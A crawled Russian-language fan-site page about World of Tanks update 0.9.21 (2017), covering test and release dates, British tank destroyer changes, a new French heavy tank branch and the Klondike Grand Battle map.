

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/obnovlenie-0-9-21/
body_size: 21658
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Обновление 0.9.21 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/14570" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-21-wot.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-14570 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-14570" class="post-14570 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke tag-obnovlenie-0-9-21"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Обновление 0.9.21</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Заключительное обновления 2017 года &#8212; патч 9.21 World of Tanks. Что именно будет внесено по нововведениям или же дополнительным веткам и танкам исследования пока не известно. Поэтому на данный момент, стоит только догадываться и ожидать от разработчиков на форумах или дополнительных встречах какие-то новости. Про даты выхода обновления 0.9.21 будут указаны числа в данной статье, как только появиться официальная информация, а на данный момент известно лишь что в декабре 2017 года стоит ожидать патч.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#kogda-vyydet-obnovlenie-world-of-tanks-0">Когда выйдет обновление World of Tanks 0.9.21</a></li><li class="level-1"><a href="#obschiy-test-obnovleniya-9-21">Общий тест обновления 9.21</a></li><li class="level-1"><a href="#obzor-obnovleniya-9-21">Обзор обновления 9.21</a></li><li class="level-1"><a href="#proschay-fv215b-183">Прощай FV215b (183)</a></li><li class="level-1"><a href="#doloy-frantsuzskiy-karton">Долой французский картон</a></li><li class="level-1"><a href="#klondayk-nastoyaschaya-nahodka-dlya-generalnogo">Клондайк – настоящая находка для «Генерального сражения»</a></li></ol></div><h2 style="text-align: justify;" id="kogda-vyydet-obnovlenie-world-of-tanks-0"><a name="1"></a> <span style="color: #000000;"><strong>Когда выйдет обновление World of Tanks 0.9.21</strong></span></h2><p style="text-align: justify;">Совсем недавно вышло <strong><a href="//wot-info.ru/obnovlenie-0-9-20-1">обновление 9.20.1</a></strong>, как уже известна дата выхода обновления 9.19.1 для World of Tanks. Ждать особо не придётся, а значит июль будет насыщенным, ведь обещают выход патча wot на первую половину июля</p><blockquote><p style="text-align: justify;"><a href="//wot-info.ru/download-testovyy-server-world-of-tanks-9-19"><span style="color: #000000;"><strong>скачать общий тест обновления 0.9.21</strong></span></a></p></blockquote><p style="text-align: justify;"><h2 class="tablepress-table-name tablepress-table-name-id-40">Дата выхода - обновление 9.21 WOT</h2><table id="tablepress-40" class="tablepress tablepress-id-40"><thead><tr class="row-1 odd"><th class="column-1"><strong>Название</strong></th><th class="column-2"><strong>Дата выхода</strong></th></tr></thead><tbody class="row-hover"><tr class="row-2 even"><td class="column-1"><strong>Первый общий тест обновления 9.21</strong></td><td class="column-2"><strong>17 ноября 2017 года</strong></td></tr><tr class="row-3 odd"><td class="column-1"><strong>Второй общий тест обновления 9.21</strong></td><td class="column-2"><strong>30 ноября 2017 года</strong></td></tr><tr class="row-4 even"><td class="column-1"><strong>Выход обновления 9.21 на клиент игры WoT</strong></td><td class="column-2"><strong>12 декабря (после 12ч30 мин) 2017 года</strong></td></tr></tbody></table></p><h2 style="text-align: justify;" id="obschiy-test-obnovleniya-9-21"><a name="2"></a> <span style="color: #000000;"><strong>Общий тест обновления 9.21</strong></span></h2><p style="text-align: justify;">Приближается Новый год, и World of Tanks в преддверии праздника приготовила для игроков глобальное обновление, направленное на улучшение и оптимизацию игрового процесса. В частности, с выходом обновления 9. 21 будут внесены изменения в ветку развития двух наций, появится новая карта для режима «Генеральное сражение». Интересно? Тогда рассмотрим готовящийся к выходу патч более подробно.</p><p>На общем тесте будет предоставлена новая графика, изменения характеристик танков, а также новые танки в HD качестве.</p><p>//youtu.be/a&#8212;RlPV3ZBo</p><p>Для тестирования пользователям будет предоставлена возможность обкатать все вносимые изменения в патч 9.20.1, ведь именно для этих целей и будет доступен общий тест обновления 9.20 на декабрь 2017 года. Более подробная информация будет размещена чуть позже.</p><h2 style="text-align: center;" id="obzor-obnovleniya-9-21"><a name="3"></a> <span style="color: #000000;"><strong>Обзор обновления 9.21</strong></span></h2><h2 id="proschay-fv215b-183">Прощай FV215b (183)</h2><p style="text-align: justify;">Ветка британских ПТ по праву считается одной из лучших в игре. Точности и скорострельности этих машин можно только позавидовать, и в умелых руках, техника способна сеять настоящий ужас на полях рандома.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-16096 size-full lazyload" src="[data-uri]" alt="Прощай FV215b (183)" width="703" height="112" sizes="(max-width: 703px) 100vw, 703px" data-src="https://wot-info.ru/wp-content/uploads/2017/08/brity.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/brity.jpg 703w, https://wot-info.ru/wp-content/uploads/2017/08/brity-300x48.jpg 300w"><meta itemprop="width" content="703"><meta itemprop="height" content="112"></span></p><p style="text-align: justify;">Однако грозный «англичане» имеют кучу проблем в плане защищённости, поэтому опытные игроки расправляются с ними без особого труда. В грядущем обновлении эти проблемы будут исправлены. ПТ-САУ Великобритании получат улучшенное лобовое бронирование, для некоторых машин ветки будут пересмотрены параметры вооружения.</p><p style="text-align: center;">Полный обзор статьи &#8212;<span style="color: #ff0000;"><a href="//wot-info.ru/apny-i-nerfy-v-patche-9-21/">АПны и НЕРФы в ПАТЧе 9.21</a></span></p><p style="text-align: justify;">В результате, разработчики планируют ввести в игру идеальные машины огневой поддержки, способные сдерживать противника на направлениях за счёт высокой скорострельности, и эффективно танковать урон в случае необходимости.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-16097 size-full lazyload" src="[data-uri]" alt="FV217 Badger «Барсук»" width="899" height="530" sizes="(max-width: 899px) 100vw, 899px" data-src="https://wot-info.ru/wp-content/uploads/2017/08/FV217-Badger.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/FV217-Badger.jpg 899w, https://wot-info.ru/wp-content/uploads/2017/08/FV217-Badger-300x177.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/08/FV217-Badger-768x453.jpg 768w"><meta itemprop="width" content="899"><meta itemprop="height" content="530"></span></p><p style="text-align: justify;">Однако в данную концепцию перестаёт вписываться любимая многими альфа-бабаха FV215b (183), обладающая феноменально сокрушительным уроном и соответствующе медленным перезарядом орудия. Место текущего ТОПа ветки займёт <a href="//wot-info.ru/fv217-badger/">FV217 Badger</a> «Барсук».</p><p style="text-align: justify;">Эта машина больше соответствует по геймплею ПТ-САУ 9-го уровня Tortoise, ласково именуемую поклонниками «Тортиком». Новичок будет обладать скорострельным орудием с высокой пробивной способностью и неплохим лобовым бронированием. Кстати, FV215b (183) выводится только из прокачиваемой ветки, но не из игры. Поэтому игроки, имеющие грозную технику в ангаре к моменту выхода обновления сохранят любимую машину, но уже в виде элитной техники.</p><h2 id="doloy-frantsuzskiy-karton">Долой французский картон</h2><p>Начиная с 8-го уровня Франции, тяжёлые танки французской нации получат альтернативную ветку развития, которая полностью развенчает миф о картонной броне. Ответвление пойдёт от танка &#8212; AMX M4 mle. 45 (по ТТХ очень похож на <a href="//wot-info.ru/fcm-50-t/">FCM 50t</a>, но уж очень медленный и дольше сведение на орудие)</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-16090 size-full lazyload" src="[data-uri]" alt="Новая ветка будет состоять из трёх машин" width="755" height="171" sizes="auto, (max-width: 755px) 100vw, 755px" data-src="https://wot-info.ru/wp-content/uploads/2017/11/vetka-tjazhjolyh-tankov-francii.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/11/vetka-tjazhjolyh-tankov-francii.jpg 755w, https://wot-info.ru/wp-content/uploads/2017/11/vetka-tjazhjolyh-tankov-francii-300x68.jpg 300w"><meta itemprop="width" content="755"><meta itemprop="height" content="171"></span>Новая ветка будет состоять из трёх машин, для которых предусмотрено повышенное лобовое бронирование, орудия с барабанным механизмом заряжания, отличные показатели точности и стабилизации.</p><p>Полный обзор статьи &#8212; <span style="color: #ff0000;"><a href="//wot-info.ru/novaja-vetka-tjazhjolyh-tankov-francii/">Новая ветка тяжёлых танков Франции</a></span></p><p>Кстати, игрокам будет представлено два типа вооружения, поэтому можно делать выбор между высокой альфой или ДПМ, в зависимости от предпочтительной тактики ведения боя. Такое изменение внесёт существенные изменения в геймплей, сделав тяжёлые танки Франции более приспособленными к прямому противостоянию с тяжело бронированными противниками.</p><h2 id="klondayk-nastoyaschaya-nahodka-dlya-generalnogo">Клондайк – настоящая находка для «Генерального сражения»</h2><p style="text-align: justify;">Боевой режим «Глобальное сражение» пришёлся по вкусу огромному количеству игроков, поэтому разработчики решили двигаться в этом направлении дальше. Поэтому с выходом обновления в игре появится новая локация для этого типа боя.</p><p style="text-align: justify;">Теперь сражения в формате 30х30 переносятся на территорию Северной Америки, игровую локацию «Клондайк». Размер карты 1.4*1.4 километра, схватки будут происходить на пересечённой местности с незначительной растительностью. В центре будет находится вполне играбельная промышленная зона.</p><p style="text-align: justify;">Кроме этого, разработчики учли все пожелания игроков и пересмотрели работу балансировщика для этого режима боёв. Нужно отметить, что здесь приведён не полный перечень запланированных изменений. Самое вкусное команда WG держит в строжайшем секрете, решив порадовать игроков приятными сюрпризами накануне Нового года.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-16098 size-full lazyload" src="[data-uri]" alt="игровая локация «Клондайк»" width="1000" height="589" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-src="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot3.jpg 1000w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot3-300x177.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot3-768x452.jpg 768w"><meta itemprop="width" content="1000"><meta itemprop="height" content="589"></span> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-16099 size-full lazyload" src="[data-uri]" alt="игровая локация «Клондайк»" width="997" height="589" sizes="auto, (max-width: 997px) 100vw, 997px" data-src="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot.jpg 997w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot-300x177.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot-768x454.jpg 768w"><meta itemprop="width" content="997"><meta itemprop="height" content="589"></span> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-16100 size-full lazyload" src="[data-uri]" alt="игровая локация «Клондайк»" width="997" height="589" sizes="auto, (max-width: 997px) 100vw, 997px" data-src="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot2.jpg 997w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot2-300x177.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/08/klondaik_wot2-768x454.jpg 768w"><meta itemprop="width" content="997"><meta itemprop="height" content="589"></span></p><p>&nbsp;</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.21&url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.21%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.21%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-21%2F&text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.21"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-08-21T17:35:05+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/obnovlenie-0-9-21/" content="Обновление 0.9.21"><meta itemprop="dateModified" content="2019-04-11"><meta itemprop="datePublished" content="2017-08-21T17:35:05+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-31076" class="post-card post-card-related post-31076 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/">Тестирование World of Tanks оборудования 2.0 закончено</a></div></header><div class="post-card__content">Завершилось тестирование изменений системы доп. оборудования версии 2.0, и разработчики выражают огромную благодарность всем</div></div><div id="post-30593" class="post-card post-card-related post-30593 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/isu-152k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="ИСУ-152К" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/isu-152k/">ИСУ-152К</a></div></header><div class="post-card__content">Сегодня мы поговорим о новой советской ПТ-шке ИСУ-152К восьмого уровня, которая заявлена на супертест,</div></div><div id="post-30346" class="post-card post-card-related post-30346 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/concept-1b/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Concept 1B" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/concept-1b/">Concept 1B</a></div></header><div class="post-card__content">На супертест заявлена новая машина &#8212; Concept 1B. Это тяжёлый танк, который появится в</div></div><div id="post-29947" class="post-card post-card-related post-29947 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m18-90-hellcat/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M18 (90) Hellcat" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m18-90-hellcat/">M18 (90) Hellcat</a></div></header><div class="post-card__content">Гость нашего сегодняшнего обзора &#8212; M18 (90). Это Hellcat, которого наверняка помнят все старожилы</div></div><div id="post-29164" class="post-card post-card-related post-29164 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/vk-75-01-k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="VK 75.01 (K): тактико-технические характеристики" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/vk-75-01-k/">VK 75.01 (K)</a></div></header><div class="post-card__content">Итак, скоро в игре появится очередной «бумажный» прем танк. Бумажный – потому что существовала</div></div><div id="post-28979" class="post-card post-card-related post-28979 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m4a1-fl-10/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M4A1 FL 10" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m4a1-fl-10/">M4A1 FL 10 &#8212; барабанный премиум танк Франции, СТ-6</a></div></header><div class="post-card__content">Разработчики продолжают штамповать прем танки с завидной регулярностью. Сегодня речь пойдёт об очередной машине,</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
